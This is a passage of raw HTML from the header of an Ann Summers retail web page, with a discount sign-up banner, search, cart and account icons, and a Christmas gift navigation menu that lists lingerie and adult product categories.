.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="christmas"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Christmas
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="christmas">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/christmas-lingerie/" id="christmas-shop-by-category-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="christmas-page" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/christmas-fancy-dress/" id="christmas-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/advent-calendars/" id="christmas-shop-by-category-advent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-her/" id="christmas-shop-by-category-gifts-for-her" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-him/" id="christmas-shop-by-category-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/gifts-for-couples/" id="christmas-shop-by-category-Gifts-for-Couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/stocking-fillers/" id="christmas-stocking-fillers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stocking Fillers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/nightwear-gifts/" id="christmas-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="christmas-shop-by-category-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/novelty-gifts/" id="christmas-shop-by-category-novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="christmas-shop-by-category-erotic-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="christmas-shop-by-category-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/going-out/" id="christmas-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Going Out
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="christmas-shop-by-category-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
